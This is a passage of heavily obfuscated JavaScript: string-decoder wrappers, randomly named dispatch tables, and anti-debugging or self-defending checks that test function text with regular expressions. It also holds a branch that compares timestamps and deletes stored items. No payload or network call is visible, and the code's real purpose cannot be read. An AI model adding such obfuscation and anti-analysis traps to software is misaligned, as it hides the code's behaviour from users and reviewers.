_0x27c5d2[_0x1e6b7b(0x6c3,0x552,0x635,0x6da,'2qv[')](_0x38a6a5,_0xa025bb);},'slePI':function(_0x4e658c,_0xd1d79c){function _0x47b709(_0x54a07d,_0x271bf9,_0x317a41,_0x4f4aee,_0x25205e){return _0x13b0(_0x4f4aee-0xb0,_0x25205e);}return _0x27c5d2[_0x47b709(0x490,0x502,0x39e,0x4c1,'dBA)')](_0x4e658c,_0xd1d79c);},'AFZkk':_0x27c5d2[_0x120a03(0x7c3,'I[7]',0x666,0x604,0x70e)],'uEwwo':_0x27c5d2[_0x4fbdc6(-0x9a,-0x4,'eaZ6',-0x118,-0xcd)],'mlxme':_0x27c5d2[_0x2bc6eb(0x367,0x3d8,0x432,0x3d4,'Kr[x')],'mDgoj':function(_0x5567a1,_0x3cba3d){function _0x313619(_0x536e17,_0x3f380e,_0x5058a9,_0x24fc5c,_0x549952){return _0x2bc6eb(_0x536e17-0xa0,_0x3f380e-0x1db,_0x5058a9-0xaf,_0x549952- -0xac,_0x3f380e);}return _0x27c5d2[_0x313619(0x43c,'nC)$',0x45d,0x337,0x367)](_0x5567a1,_0x3cba3d);},'hVdZv':_0x27c5d2[_0x4fbdc6(0x142,0x194,'2^R9',0x12a,0x298)],'zBmxc':_0x27c5d2[_0x2bc6eb(0x4c6,0x3be,0x4e7,0x4b5,'Tg&5')],'OXRdD':_0x27c5d2[_0x120a03(0x7bc,'Q4HC',0x749,0x80f,0x6ee)],'NSfOK':_0x27c5d2[_0x1451fb(0x1f9,0x192,0x257,'80$5',0x21e)],'JNlNu':_0x27c5d2[_0x1451fb(0x1e7,0x2cf,0x258,'CJli',0x2a7)],'JEzkO':function(_0x528e5b,_0x2ee0ef){function _0x3b94f3(_0x45de75,_0x125350,_0x1e4c71,_0x1a89d2,_0x502da9){return _0x51a8d1(_0x45de75-0x182,_0x125350-0x145,_0x125350,_0x1a89d2-0x79,_0x1e4c71-0x17f);}return _0x27c5d2[_0x3b94f3(0x48d,'PL#R',0x346,0x2b6,0x1e5)](_0x528e5b,_0x2ee0ef);},'motdI':_0x27c5d2[_0x1451fb(0x1fa,0x2a3,0x9a,'lmDw',0x2dc)],'WKoso':_0x27c5d2[_0x1451fb(0x2e,-0xa0,0xe6,'B9LL',0x175)],'cvOOQ':function(_0x2a88aa,_0x42ae4d){function _0x2459e5(_0x159f88,_0x5db71b,_0x3ceea5,_0x477804,_0x351e78){return _0x51a8d1(_0x159f88-0xc1,_0x5db71b-0xfe,_0x5db71b,_0x477804-0x59,_0x351e78- -0x128);}return _0x27c5d2[_0x2459e5(0x1f2,'dBA)',-0x1f,0x103,0x90)](_0x2a88aa,_0x42ae4d);},'eOtsV':_0x27c5d2[_0x2bc6eb(0x41b,0x57f,0x489,0x4e7,'g#9J')],'nGQVH':_0x27c5d2[_0x4fbdc6(0xca,0x8c,'8JH%',0x1ea,0x12e)],'mWAgf':_0x27c5d2[_0x2bc6eb(0x21f,0x456,0x35b,0x3b0,'h63(')],'BFvXE':function(_0x14330a){function _0x13061a(_0x393d2d,_0x262e47,_0x2f9281,_0x544128,_0x3cb483){return _0x4fbdc6(_0x2f9281-0x2e0,_0x262e47-0x198,_0x262e47,_0x544128-0x59,_0x3cb483-0x46);}return _0x27c5d2[_0x13061a(0x64e,'8RMC',0x538,0x5aa,0x3b3)](_0x14330a);}};function _0x120a03(_0x4199ca,_0x2aed11,_0x4a8ef1,_0x1011be,_0x20d33d){return _0x1f94e6(_0x4199ca-0x13a,_0x2aed11-0xf7,_0x2aed11,_0x4a8ef1-0x1,_0x20d33d-0x76);}function _0x1451fb(_0x186cd3,_0x51051e,_0x2771f7,_0x3288e1,_0x2bbf2d){return _0x2c6577(_0x186cd3-0x1d3,_0x3288e1,_0x2771f7-0x10f,_0x3288e1-0x64,_0x186cd3- -0x54c);}function _0x51a8d1(_0x519f20,_0x422878,_0x32d626,_0x49bfc7,_0x1f7ab3){return _0x45368b(_0x519f20-0xe5,_0x422878-0xf5,_0x1f7ab3- -0xa0,_0x32d626,_0x1f7ab3-0x124);}if(_0x27c5d2[_0x4fbdc6(-0x34,-0x14e,'^AdB',0x86,-0x5e)](_0x27c5d2[_0x120a03(0x462,'GlFf',0x50f,0x3e8,0x635)],_0x27c5d2[_0x4fbdc6(0xe0,0x251,'h63(',-0x1,0x20)]))_0x27c5d2[_0x51a8d1(0x40d,0x344,'Kr[x',0x1c6,0x314)](_0x35e13e,this,function(){function _0x4c3a3c(_0x12cd85,_0x117889,_0x2f88c8,_0x2f4218,_0x330b99){return _0x4fbdc6(_0x117889-0x281,_0x117889-0x47,_0x2f4218,_0x2f4218-0x92,_0x330b99-0xe0);}var _0xcdb8c5={'udHKB':function(_0x13bf58,_0x3dc3f1){function _0x2bd018(_0x3326d3,_0x30c3c5,_0x537e96,_0x532244,_0x337f9c){return _0x13b0(_0x337f9c- -0x21c,_0x537e96);}return _0xf488d9[_0x2bd018(0x381,0x2c8,'oAt1',0x223,0x236)](_0x13bf58,_0x3dc3f1);},'pCqFT':function(_0x126427,_0x559384){function _0x159d68(_0x174556,_0x15b40,_0x47015e,_0x43811e,_0x68d021){return _0x13b0(_0x15b40-0x181,_0x43811e);}return _0xf488d9[_0x159d68(0x528,0x41d,0x483,'CJli',0x329)](_0x126427,_0x559384);},'OaoQT':function(_0x745b4,_0x35d927){function _0x5e3f6b(_0x1b3af4,_0x10e893,_0x32d306,_0x13d92a,_0x3d8fba){return _0x13b0(_0x10e893-0x7d,_0x32d306);}return _0xf488d9[_0x5e3f6b(0x392,0x45a,'I[7]',0x593,0x2e0)](_0x745b4,_0x35d927);},'IOhwL':function(_0x167be9,_0x1b1876){function _0xa87b8b(_0x1f9e38,_0x2fee0e,_0x5ca477,_0x3947f3,_0x27e902){return _0x13b0(_0x27e902-0x1d9,_0x2fee0e);}return _0xf488d9[_0xa87b8b(0x457,'jVyw',0x42e,0x37a,0x338)](_0x167be9,_0x1b1876);},'vbeNu':_0xf488d9[_0x455e15(0x2ce,0x2dd,'Tg&5',0x39b,0x241)],'dAYEf':_0xf488d9[_0x455e15(0x3bd,0x3b5,'lu(s',0x546,0x363)],'OpzMA':_0xf488d9[_0x4c3a3c(0xff,0x246,0x283,'9@(Q',0x13b)]};function _0x51ffe8(_0x52188d,_0xfa4e8b,_0x585cf3,_0x518a54,_0x48daa5){return _0x4fbdc6(_0xfa4e8b- -0x171,_0xfa4e8b-0x91,_0x52188d,_0x518a54-0x122,_0x48daa5-0x1a);}function _0x44f159(_0x9fb3c7,_0x37dbfa,_0x513d47,_0x23d8c1,_0x2b5b76){return _0x51a8d1(_0x9fb3c7-0x14b,_0x37dbfa-0x17,_0x37dbfa,_0x23d8c1-0xff,_0x9fb3c7-0x192);}function _0x5d3d6d(_0x5a8f6b,_0x3b8d9f,_0x2ecd7b,_0x5c9ce3,_0x428e60){return _0x51a8d1(_0x5a8f6b-0x4b,_0x3b8d9f-0x108,_0x5a8f6b,_0x5c9ce3-0x190,_0x5c9ce3-0x3d4);}function _0x455e15(_0x2953fe,_0x4f0dcd,_0x12df8f,_0x527a6f,_0x24303c){return _0x51a8d1(_0x2953fe-0x81,_0x4f0dcd-0x1e0,_0x12df8f,_0x527a6f-0x1dc,_0x2953fe-0x12a);}if(_0xf488d9[_0x51ffe8('^AdB',-0x1f,0x143,-0x192,0x8c)](_0xf488d9[_0x4c3a3c(0x263,0x3e6,0x379,'B9LL',0x2bb)],_0xf488d9[_0x5d3d6d('jVyw',0x771,0x844,0x6be,0x773)])){var _0x1c073c=new RegExp(_0xf488d9[_0x5d3d6d('g#9J',0x5ea,0x527,0x4e3,0x402)]),_0xd999f0=new RegExp(_0xf488d9[_0x455e15(0x448,0x4c9,'g#c&',0x558,0x3c9)],'i'),_0x1dfd70=_0xf488d9[_0x455e15(0x378,0x1e9,'8mNx',0x1f2,0x234)](_0x57169a,_0xf488d9[_0x51ffe8('WN6N',-0x10c,-0x266,-0x21e,0x1e)]);if(!_0x1c073c[_0x51ffe8('Kr[x',-0x1c5,-0x32b,-0x267,-0x25e)](_0xf488d9[_0x455e15(0x464,0x5b7,'XrvZ',0x2f0,0x3ba)](_0x1dfd70,_0xf488d9[_0x5d3d6d('eaZ6',0x458,0x459,0x5b9,0x5e9)]))||!_0xd999f0[_0x44f159(0x24e,'Kr[x',0x285,0x33f,0x2ae)](_0xf488d9[_0x5d3d6d('PL#R',0x6ca,0x602,0x5be,0x525)](_0x1dfd70,_0xf488d9[_0x51ffe8('QHI7',-0xb3,0xdb,-0x6c,-0x2d)]))){if(_0xf488d9[_0x455e15(0x1cf,0x25c,'GlFf',0x53,0x84)](_0xf488d9[_0x455e15(0x35e,0x4e1,'g#9J',0x331,0x2db)],_0xf488d9[_0x4c3a3c(0x311,0x2bc,0x288,'jVyw',0x3c5)]))_0xf488d9[_0x51ffe8('jVyw',-0x166,-0x11c,-0x1a8,-0xe6)](_0x1dfd70,'0');else return _0x50ab1e;}else _0xf488d9[_0x5d3d6d('uuPH',0x5e7,0x4fa,0x468,0x596)](_0xf488d9[_0x5d3d6d('8JH%',0x5e6,0x346,0x4d2,0x5c0)],_0xf488d9[_0x5d3d6d('QU#0',0x657,0x587,0x53f,0x69f)])?_0xf488d9[_0x44f159(0x2d3,'RLKW',0x452,0x257,0x214)](_0x57169a):ixMmUH[_0x44f159(0x279,'9@(Q',0x243,0x3a0,0xe6)](_0x52e96b,'0');}else{var _0x1a7f83=_0x3b98ac[_0x51ffe8('B9LL',0x5f,0x14b,-0xc9,-0x12b)](_0x25f1fb),_0x287587=_0x322b4c[_0x51ffe8('Kr[x',-0x1d6,-0x158,-0xfc,-0x325)](_0xcdb8c5[_0x4c3a3c(0x155,0x1e4,0x377,'80$5',0xa2)](+new _0x2d52cc(),0x1698+-0x4*0x783+-0x4*-0x2d7));_0xcdb8c5[_0x455e15(0x3dc,0x422,'YRM%',0x3dc,0x273)](_0xcdb8c5[_0x44f159(0x3ae,'eaZ6',0x230,0x41b,0x391)](_0x1a7f83[_0x455e15(0x333,0x474,'@gu2',0x4a0,0x42f)+_0x5d3d6d('g#c&',0x5d8,0x50d,0x55c,0x4f5)],_0x5288fb[_0x44f159(0x4ca,'g#9J',0x4b6,0x616,0x556)+_0x4c3a3c(0x3a3,0x4ed,0x3b0,'X2Y4',0x437)+_0x44f159(0x466,'1cvg',0x38e,0x4a4,0x4ff)+'9S'][_0x44f159(0x2e3,'[P71',0x312,0x42e,0x3a5)]),_0x287587)&&(_0x410400[_0x44f159(0x380,'@gu2',0x23f,0x470,0x371)+_0x51ffe8('h63(',-0x68,-0x47,-0x1c2,-0xc6)](_0xcdb8c5[_0x455e15(0x219,0x169,'9@(Q',0x328,0x3a1)]),_0x36c99b[_0x5d3d6d('OFmx',0x536,0x5ca,0x461,0x594)+_0x455e15(0x4ab,0x50c,'bu5m',0x5fa,0x49f)](_0xcdb8c5[_0x51ffe8('X2Y4',-0xd4,0x5b,0x25,-0x1b8)]),_0x4143c7[_0x51ffe8('80$5',0x39,0x1c1,0x1c1,-0xd5)+_0x44f159(0x260,'GlFf',0x394,0x2b2,0x34f)](_0xcdb8c5[_0x51ffe8('CJli',-0x15f,-0xf1,-0x129,-0x3c)]));}})();else{var _0xe53dae=_0x26f238[_0x1451fb(-0x20,0xd1,-0x111,'g#c&',-0x10e)](_0x2c1818,arguments);return _0x3c6889=null,_0xe53dae;}}());var _0x4e25a1=(function(){function _0x97eba8(_0x193a7b,_0x42ebbf,_0x536bd2,_0x4cb56a,_0x1edf77){return _0x496341(_0x536bd2,_0x42ebbf-0x9d,_0x536bd2-0x11a,_0x4cb56a-0x1a,_0x1edf77-0x129);}function _0x35d209(_0x29fb03,_0xb9c67,_0x306077,_0x4c0980,_0x27865f){return _0x496341(_0x306077,_0xb9c67-0x9e,_0x306077-0x3b,_0x4c0980-0xbf,_0xb9c67-0x1db);}function _0xb27e66(_0x4949,_0x163bb4,_0xd495c0,_0x425a76,_0x327df7){return _0x1f94e6(_0x4949-0x38,_0x163bb4-0x4b,_0x327df7,_0x425a76- -0xf5,_0x327df7-0x187);}function _0x294939(_0x1a2374,_0x1aecfa,_0x5ece5e,_0x37c8d8,_0x1a4b82){return _0x2c6577(_0x1a2374-0x77,_0x1a2374,_0x5ece5e-0xc0,_0x37c8d8-0xb,_0x1a4b82- -0x52);}function _0x5a5e94(_0x244e1a,_0x25c168,_0x1ebfd5,_0x2a490d,_0x5d81e1){return _0x45368b(_0x244e1a-0x19e,_0x25c168-0xf6,_0x244e1a- -0x1d2,_0x25c168,_0x5d81e1-0xf2);}var _0x4c6980={'Hrieb':_0x27c5d2[_0x294939('XrvZ',0x5c7,0x6eb,0x58e,0x659)],'JzyoN':_0x27c5d2[_0x294939('k[vt',0x677,0x770,0x591,0x6b4)],'bfACE':function(_0xb50776,_0x53b2a7){function _0x5ca372(_0x1b9f3d,_0x13286e,_0x3d7e87,_0x13c631,_0x495c49){return _0x294939(_0x495c49,_0x13286e-0x194,_0x3d7e87-0xf2,_0x13c631-0x9c,_0x13286e- -0x1d9);}return _0x27c5d2[_0x5ca372(0x4b6,0x593,0x424,0x4d0,'B9LL')](_0xb50776,_0x53b2a7);},'BrRYT':_0x27c5d2[_0x35d209(0x2c8,0x28a,'WN6N',0x1ba,0x11b)],'MsSWj':function(_0x595bb1,_0x2b3a26){function _0x3daf9f(_0x37e69b,_0x9135e7,_0x23ef34,_0x4ec986,_0x1b3fe6){return _0x35d209(_0x37e69b-0x30,_0x37e69b- -0x132,_0x9135e7,_0x4ec986-0xc,_0x1b3fe6-0x4d);}return _0x27c5d2[_0x3daf9f(0x20d,'B9LL',0xca,0x36e,0x1b3)](_0x595bb1,_0x2b3a26);},'DEVPB':_0x27c5d2[_0x97eba8(0x32e,0x196,'eaZ6',0x2d3,0x1e1)],'QxwDT':_0x27c5d2[_0x97eba8(0x132,0x196,'uuPH',0xc3,0x1f0)],'GJNnw':function(_0x3cd031){function _0x86ff10(_0x3d8585,_0x440f61,_0x14fe18,_0x1f20eb,_0x43fd38){return _0x5a5e94(_0x1f20eb-0x24d,_0x440f61,_0x14fe18-0x1ae,_0x1f20eb-0x1c5,_0x43fd38-0x126);}return _0x27c5d2[_0x86ff10(0x76,'N*tw',0xc2,0x1f5,0x2c0)](_0x3cd031);},'LmNHU':function(_0x58802f,_0x321846,_0x4f3e84){function _0x4033a8(_0x170272,_0x48e773,_0x3fe574,_0x208401,_0x9f9511){return _0x5a5e94(_0x48e773- -0xf2,_0x170272,_0x3fe574-0x1b0,_0x208401-0xc7,_0x9f9511-0x10e);}return _0x27c5d2[_0x4033a8('YRM%',-0x18,-0x10e,0x16b,-0x25)](_0x58802f,_0x321846,_0x4f3e84);},'RUoST':function(_0x1e0da0,_0xaa2258){function _0x49cf9c(_0x28d0b6,_0x46d706,_0x262f6c,_0x3d1a6f,_0x290e61){return _0x294939(_0x3d1a6f,_0x46d706-0x4f,_0x262f6c-0xb9,_0x3d1a6f-0x33,_0x262f6c- -0x1d1);}return _0x27c5d2[_0x49cf9c(0x233,0x304,0x377,'Q4HC',0x3b5)](_0x1e0da0,_0xaa2258);},'YLmYU':_0x27c5d2[_0xb27e66(0x533,0x58d,0x628,0x5f3,'2^R9')],'KmsOG':_0x27c5d2[_0x35d209(0x54a,0x4e8,'2^R9',0x556,0x494)],'qFztp':function(_0x520959,_0x5e4382){function _0x133d43(_0x245891,_0x27a83a,_0xb11807,_0x40198e,_0x4e0bde){return _0x97eba8(_0x245891-0xe4,_0x27a83a-0x82,_0x40198e,_0x40198e-0x1e1,_0x4e0bde-0x1c9);}return _0x27c5d2[_0x133d43(0x3fd,0x3b4,0x3f4,'I[7]',0x3d4)](_0x520959,_0x5e4382);},'adGpN':_0x27c5d2[_0xb27e66(0x6c6,0x53e,0x5ab,0x633,'nC)$')],'MKuvv':function(_0x22577a,_0x338e22){function _0x28af58(_0x2f5888,_0x4a6d16,_0x520c25,_0x15ee5b,_0x38ff9b){return _0x5a5e94(_0x15ee5b-0x4bf,_0x520c25,_0x520c25-0x1cb,_0x15ee5b-0x14,_0x38ff9b-0xfd);}return _0x27c5d2[_0x28af58(0x85e,0x710,'HK&i',0x703,0x5b5)](_0x22577a,_0x338e22);},'Hsvuw':function(_0x49b2a4,_0x1a2ece){function _0x3a6e7e(_0x2d1519,_0x428b0e,_0x2ac315,_0x53f31f,_0x364743){return _0x35d209(_0x2d1519-0x1a7,_0x364743- -0xa7,_0x53f31f,_0x53f31f-0x60,_0x364743-0x1a8);}return _0x27c5d2[_0x3a6e7e(0x575,0x53c,0x2ac,'g#9J',0x435)](_0x49b2a4,_0x1a2ece);},'wMvRM':_0x27c5d2[_0x35d209(0x217,0x323,'lu(s',0x1f1,0x3e5)]};if(_0x27c5d2[_0x294939('yRY4',0x557,0x79e,0x737,0x65e)](_0x27c5d2[_0x294939('h63(',0x357,0x5ab,0x407,0x4a8)],_0x27c5d2[_0x35d209(0x332,0x37f,'*Cgl',0x270,0x33f)])){var _0xbde127=!![];return function(_0x194baf,_0x4f9c43){function _0x10ebb2(_0x555ccb,_0x3a89e3,_0x5bfd1c,_0x3bcf11,_0x540d0d){return _0x97eba8(_0x555ccb-0x196,_0x3a89e3-0x5d,_0x540d0d,_0x3bcf11-0xb0,_0x3a89e3-0x63);}function _0x1266c4(_0x27441b,_0x3a8fca,_0x17312c,_0xb8cea8,_0x19a087){return _0x294939(_0x17312c,_0x3a8fca-0x19b,_0x17312c-0x30,_0xb8cea8-0x1d3,_0x3a8fca-0x2a);}function _0x3e1711(_0x12e763,_0x298767,_0x6963ab,_0x5938ca,_0x4075f5){return _0x97eba8(_0x12e763-0x53,_0x298767-0x3d,_0x6963ab,_0x5938ca-0x163,_0x12e763- -0x1ca);}function _0x5acc43(_0x3cb5ab,_0x35bdd8,_0x58b8fd,_0x4ef696,_0x3eb4cf){return _0x97eba8(_0x3cb5ab-0xbc,_0x35bdd8-0x132,_0x4ef696,_0x4ef696-0x15a,_0x35bdd8-0x44);}var _0x114728={'sHcSG':function(_0x2b2974,_0x5edce2){function _0x1d0bb9(_0x4129aa,_0x3ac6cd,_0x3b9da3,_0x5c3e3b,_0x2f63c4){return _0x13b0(_0x3b9da3-0x203,_0x4129aa);}return _0x4c6980[_0x1d0bb9('80$5',0x5c6,0x4bf,0x331,0x47a)](_0x2b2974,_0x5edce2);}};if(_0x4c6980[_0x1266c4(0x69d,0x578,'dBA)',0x55a,0x6e0)](_0x4c6980[_0x1266c4(0x91a,0x7ce,'QU#0',0x6ef,0x7b4)],_0x4c6980[_0x5acc43(0x4ee,0x432,0x4e7,'X2Y4',0x45d)]))xiITnq[_0x3e1711(0xe6,0x279,'eaZ6',0x116,0xab)](_0x1dbe55,0x1*-0x1d72+0x1a46+0xcb*0x4);else{var _0x4a5d88=_0xbde127?function(){function _0x2e3cb2(_0x239016,_0x1557d4,_0x3e6e92,_0x2a3aaf,_0x233988){return _0x1266c4(_0x239016-0x15,_0x2a3aaf- -0x189,_0x239016,_0x2a3aaf-0xb2,_0x233988-0x1c8);}var _0x5844ee={'jhWMQ':_0x4c6980[_0x2d9ee2(0x440,'GlFf',0x745,0x708,0x5c6)],'daLla':_0x4c6980[_0x4c4ec4(0x34e,0x2ae,0x165,'8JH%',0x1e6)],'oYAUY':function(_0x1f7218,_0x238277){function _0x49b24e(_0x4d2537,_0x53bac5,_0x1a5fb8,_0x5cb9e3,_0x2029f7){return _0x2d9ee2(_0x4d2537-0x27,_0x5cb9e3,_0x1a5fb8-0x18a,_0x5cb9e3-0x115,_0x2029f7- -0x2c);}return _0x4c6980[_0x49b24e(0x43a,0x3fa,0x490,'8mNx',0x58d)](_0x1f7218,_0x238277);},'wsaqO':_0x4c6980[_0x2d9ee2(0x600,'g#9J',0x5b0,0x4f8,0x632)],'JMCtj':function(_0x5b102e,_0x4d2126){function _0x1cb0df(_0x500b6b,_0x4ed1db,_0x451c94,_0x3d2185,_0x113f1e){return _0x2d9ee2(_0x500b6b-0x131,_0x4ed1db,_0x451c94-0x4c,_0x3d2185-0x124,_0x500b6b- -0x402);}return _0x4c6980[_0x1cb0df(0x2b1,'f^VZ',0x402,0x1f9,0x1e2)](_0x5b102e,_0x4d2126);},'wcnpX':_0x4c6980[_0x4c4ec4(0x36a,0x4b9,0x618,'YRM%',0x64d)],'dvnMn':_0x4c6980[_0x5643ea(0x428,0x461,0x525,'X2Y4',0x4d8)],'buUBl':function(_0x583d3c){function _0x3d8422(_0x3f2a85,_0x1f640a,_0x39263c,_0x6b0880,_0x22eed8){return _0x2e3cb2(_0x22eed8,_0x1f640a-0x2c,_0x39263c-0xf4,_0x1f640a- -0x63,_0x22eed8-0xe3);}return _0x4c6980[_0x3d8422(0x3c2,0x516,0x3cb,0x521,'8RMC')](_0x583d3c);},'RpnyW':function(_0x57d10d,_0x377e82,_0x66c29f){function _0xce6c44(_0x4d773f,_0x2d4d46,_0x480a9,_0x551084,_0x25301e){return _0x4bd972(_0x4d773f-0x1e6,_0x2d4d46-0x20,_0x25301e,_0x551084-0x2e,_0x480a9- -0x283);}return _0x4c6980[_0xce6c44(0x182,0xc9,0xac,0xc5,'^AdB')](_0x57d10d,_0x377e82,_0x66c29f);}};function _0x5643ea(_0x2603e2,_0x69c49b,_0x1512a9,_0x57797f,_0x3687ef){return _0x1266c4(_0x2603e2-0x51,_0x2603e2- -0x277,_0x57797f,_0x57797f-0x18c,_0x3687ef-0xf2);}function _0x2d9ee2(_0x4bbb6f,_0x155069,_0x2e195b,_0x4c1658,_0x35a4d0){return _0x5acc43(_0x4bbb6f-0x1f1,_0x35a4d0-0x2d7,_0x2e195b-0x17e,_0x155069,_0x35a4d0-0x57);}function _0x4bd972(_0x180b0c,_0x4727ae,_0x4f64a4,_0x13cc3c,_0xfeef33){return _0x1266c4(_0x180b0c-0x1e,_0xfeef33- -0x46a,_0x4f64a4,_0x13cc3c-0x7e,_0xfeef33-0x29);}function _0x4c4ec4(_0x4f1548,_0x2512a4,_0x53827b,_0x3b1448,_0x247a77){return _0x10ebb2(_0x4f1548-0xa,_0x2512a4-0x62,_0x53827b-0x10e,_0x3b1448-0x4a,_0x3b1448);}if(_0x4c6980[_0x4bd972(0x97,0x14f,'dBA)',0x238,0xa4)](_0x4c6980[_0x5643ea(0x29a,0x1df,0x425,'lmDw',0x357)],_0x4c6980[_0x4bd972(0x2bd,0xd4,'8mNx',0x65,0x1b3)])){var _0x588900={'uCkBB':ZazGur[_0x4bd972(0x339,0x245,'f^VZ',0x282,0x2ed)],'wweri':ZazGur[_0x2d9ee2(0x73e,'oAt1',0x787,0x5ba,0x6cd)],'ecPZQ':function(_0x36b34b,_0x41f580){function _0x5658db(_0x1cff0b,_0x9f06bb,_0x489499,_0x5b1f33,_0x16af9b){return _0x2e3cb2(_0x5b1f33,_0x9f06bb-0x75,_0x489499-0x53,_0x1cff0b- -0x3fd,_0x16af9b-0x1bb);}return ZazGur[_0x5658db(0x17d,0x1b2,-0x4,'PL#R',0x181)](_0x36b34b,_0x41f580);},'TzUrA':ZazGur[_0x5643ea(0x289,0x40a,0x26a,'Kr[x',0x3f6)],'tmXNF':function(_0x3455b5,_0x4067c7){function _0x378d7d(_0x53d54f,_0x1abaf7,_0x3035e5,_0x4f358b,_0x532635){return _0x2d9ee2(_0x53d54f-0x152,_0x1abaf7,_0x3035e5-0x124,_0x4f358b-0x54,_0x4f358b- -0x63b);}return ZazGur[_0x378d7d(0x9,'fFOv',-0x43,0x118,0x295)](_0x3455b5,_0x4067c7);},'FYkgk':ZazGur[_0x2e3cb2('jVyw',0x299,0x226,0x343,0x435)],'amTkv':ZazGur[_0x4c4ec4(0x467,0x32d,0x3b5,'f^VZ',0x20f)],'iJhWy':function(_0x56c026){function _0x38e578(_0x24c4de,_0x4d3668,_0x2d117e,_0x560fdd,_0x2c5045){return _0x4c4ec4(_0x24c4de-0x1ed,_0x2c5045-0x243,_0x2d117e-0x45,_0x24c4de,_0x2c5045-0x20);}return ZazGur[_0x38e578('XrvZ',0x600,0x5ca,0x447,0x50b)](_0x56c026);}};ZazGur[_0x5643ea(0x252,0x383,0x3d8,'nC)$',0xfe)](_0x370124,this,function(){var _0x2b4a30=new _0x53f24d(_0x588900[_0x466e31(0x435,0x44b,'Hvd1',0x467,0x571)]);function _0xe5a784(_0x41a60c,_0x25e8ee,_0x5e83be,_0xc69d53,_0x574a1b){return _0x2d9ee2(_0x41a60c-0x144,_0x25e8ee,_0x5e83be-0x10b,_0xc69d53-0x1af,_0x41a60c- -0x108);}function _0x1b7d6f(_0x3e80b5,_0x159577,_0x2e7d29,_0x4029d7,_0x4c9100){return _0x2d9ee2(_0x3e80b5-0x90,_0x4029d7,_0x2e7d29-0x18e,_0x4029d7-0xb8,_0x159577- -0x53);}function _0x588d5c(_0x16b524,_0x1626c8,_0x55414e,_0x4ac2e5,_0x3268a3){return _0x2d9ee2(_0x16b524-0xe,_0x55414e,_0x55414e-0x89,_0x4ac2e5-0xe4,_0x16b524- -0x3dd);}function _0x466e31(_0x159e2c,_0x2e5195,_0x4e667e,_0x48279f,_0x35811d){return _0x4c4ec4(_0x159e2c-0x137,_0x48279f-0x1df,_0x4e667e-0x18b,_0x4e667e,_0x35811d-0x83);}var _0x381b94=new _0x1b0ff4(_0x588900[_0x466e31(0x368,0x452,'[P71',0x4e4,0x479)],'i');function _0x33c5fa(_0x2c9ed6,_0x353daf,_0x144751,_0x4f2175,_0x140887){return _0x4c4ec4(_0x2c9ed6-0xc6,_0x4f2175- -0x440,_0x144751-0xa2,_0x144751,_0x140887-0x148);}var _0x145c74=_0x588900[_0x466e31(0x4ca,0x4b6,'sO6g',0x627,0x6ce)](_0x40646a,_0x588900[_0x466e31(0x66e,0x6b8,'oAt1',0x5b0,0x707)]);!_0x2b4a30[_0x1b7d6f(0x71c,0x5cc,0x52c,'2^R9',0x5c9)](_0x588900[_0x588d5c(0x21c,0x2a3,'[P71',0x35e,0x390)](_0x145c74,_0x588900[_0x33c5fa(0x90,0xb0,'Kr[x',-0xb0,-0x56)]))||!_0x381b94[_0x33c5fa(-0x25a,-0x75,'X2Y4',-0x112,-0xac)](_0x588900[_0xe5a784(0x55e,'bu5m',0x3ed,0x4c9,0x6e5)](_0x145c74,_0x588900[_0x33c5fa(0x1f6,-0x59,'nC)$',0xe5,0x111)]))?_0x588900[_0xe5a784(0x5be,'9@(Q',0x611,0x604,0x4aa)](_0x145c74,'0'):_0x588900[_0x588d5c(0x157,0x110,'X2Y4',0x2b8,0x61)](_0x2eb7e6);})();}else{if(_0x4f9c43){if(_0x4c6980[_0x4c4ec4(0x39a,0x47b,0x3d3,'N*tw',0x318)](_0x4c6980[_0x2d9ee2(0x644,'sO6g',0x6b5,0x3f5,0x56c)],_0x4c6980[_0x4c4ec4(0x3ea,0x4bb,0x52a,'h63(',0x56f)])){var _0x4979f5=_0x4f9c43[_0x4c4ec4(0xed,0x260,0x341,'X2Y4',0x31a)](_0x194baf,arguments);return _0x4f9c43=null,_0x4979f5;}else return!![];}}}:function(){};return _0xbde127=![],_0x4a5d88;}};}else UkXnMA[_0x97eba8(0x4dd,0x3cb,'HK&i',0x3e3,0x451)](_0x35adc1);}()),_0x383a4b=_0x27c5d2[_0x45368b(0x30c,0x2a9,0x42d,'g#c&',0x39e)](_0x4e25a1,this,function(){function _0x4cf40e(_0x1335f1,_0x1a985d,_0x36bf62,_0xdf6d17,_0x2a1b32){return _0x496341(_0x2a1b32,_0x1a985d-0xdf,_0x36bf62-0x113,_0xdf6d17-0x16f,_0x1335f1-0x91);}function _0x361e8d(_0x4f788a,_0x3de5fc,_0x516255,_0xbc5908,_0x5c8492){return _0x45368b(_0x4f788a-0x54,_0x3de5fc-0xbb,_0x516255-0x1ad,_0x3de5fc,_0x5c8492-0xa2);}var _0x5cf04f={'OgTOy':function(_0x958bc5,_0xa04e31){function _0x5b1492(_0xe5ccbf,_0x38c700,_0x384a3c,_0x28a7de,_0x327346){return _0x13b0(_0xe5ccbf-0xfa,_0x38c700);}return _0x27c5d2[_0x5b1492(0x371,'eaZ6',0x1f2,0x46c,0x491)](_0x958bc5,_0xa04e31);},'Qteim':function(_0x3c39e1,_0x255d86){function _0x41d1e1(_0x211a4a,_0x5419d4,_0x48efe4,_0x524863,_0x4ecf36){return _0x13b0(_0x5419d4-0x3ab,_0x4ecf36);}return _0x27c5d2[_0x41d1e1(0x446,0x511,0x5b6,0x514,'dBA)')](_0x3c39e1,_0x255d86);},'cloTr':_0x27c5d2[_0x41e27f(0x1bc,0x487,0x33c,'N*tw',0x297)],'GzzVH':_0x27c5d2[_0x41e27f(0x163,0x266,0x2bc,'YRM%',0x430)]};function _0x3b0749(_0x549f32,_0x3b797f,_0x30518a,_0x117edd,_0x42134f){return _0x2c6577(_0x549f32-0xe1,_0x30518a,_0x30518a-0x164,_0x117edd-0x1b3,_0x549f32- -0x244);}function _0x41e27f(_0x21b10a,_0x3e9886,_0x5c4d47,_0x590fa8,_0x461480){return _0x496341(_0x590fa8,_0x3e9886-0x18e,_0x5c4d47-0x153,_0x590fa8-0x1bf,_0x5c4d47-0x1ea);}function _0x4747ab(_0x5482f4,_0x257730,_0x2ba059,_0x12a25a,_0x20d26c){return _0x496341(_0x20d26c,_0x257730-0xf4,_0x2ba059-0x105,_0x12a25a-0x1c0,_0x257730-0xe1);}if(_0x27c5d2[_0x361e8d(0x41a,'N*tw',0x520,0x62c,0x490)](_0x27c5d2[_0x4cf40e(0x366,0x4b9,0x21a,0x34b,'h63(')],_0x27c5d2[_0x4747ab(0x27b,0x276,0xf8,0x302,'g#c&')])){var 